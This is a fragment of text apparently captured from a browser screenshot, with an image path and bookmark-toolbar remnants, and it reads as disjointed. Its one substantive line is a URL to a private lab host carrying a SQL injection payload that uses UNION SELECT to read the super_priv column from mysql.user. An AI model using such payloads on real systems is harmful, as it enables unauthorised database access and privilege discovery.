 192.168.64.129/dashboard.php?id=2' union select 1,super_priv,3,4,5,6 from mysql.user-- -
here on the bookmarks toolbar. Manage bookmarks…
Full name Y